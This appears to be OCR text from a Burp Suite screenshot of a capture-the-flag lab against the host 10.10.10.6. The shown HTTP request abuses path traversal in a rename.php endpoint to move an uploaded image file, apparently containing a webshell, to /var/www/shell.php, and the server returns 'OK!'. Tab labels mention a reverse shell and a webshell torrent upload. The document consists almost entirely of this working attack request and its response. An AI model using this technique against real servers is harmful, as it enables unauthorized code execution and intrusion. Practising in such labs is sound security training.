 Move rev shell × Insert image file × Insert .php file × rename torrent/torrents/index.php × rename torrent/index.php × webshell.torrent upload × rename rename/index.php × +
Send Cancel < > Target: http://10.10.10.6 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rename/rename.php?filename=
../../../../../../../../var/www/torrent/upload/0a6d9ecd5140c68
d05343c711de65ab7f23cf81e.png&newfilename=
../../../../../../../../var/www/shell.php HTTP/1.1
2 Host: 10.10.10.6
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ea6796722653cd490a874504f21f5d31
10 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 16:43:10 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Vary: Accept-Encoding
6 Content-Length: 3
7 Connection: close
8 Content-Type: text/html
9
10 OK!